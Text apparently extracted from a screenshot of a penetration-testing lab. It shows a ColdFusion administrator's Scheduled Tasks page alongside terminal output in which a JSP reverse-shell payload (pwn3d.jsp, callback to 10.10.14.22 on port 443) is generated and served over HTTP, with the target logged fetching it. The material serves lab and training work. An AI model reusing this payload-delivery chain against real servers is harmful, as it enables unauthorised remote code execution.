 Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
Debugging & Logging > Scheduled Tasks
Scheduled tasks can create static web pages from dynamic data sources. You can
also schedule tasks to update Verity searches and to create reports.
Schedule New Task
Scheduled Tasks
Actions Task Name Duration Interval
Engagement 5 Μαϊ 2025 One-time at 8:39 πμ.
10.10.14.22 LPORT=443 -f raw -o pwn3d.jsp
Payload size: 1496 bytes
Saved as: pwn3d.jsp
❯ ls
cfusion_exploit.py pwn3d.jsp
Credentials.txt
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0
:80/) ...
10.10.10.11 - - [03/May/2025 18:19:27] "GET /pw
n3d.jsp HTTP/1.1" 200 -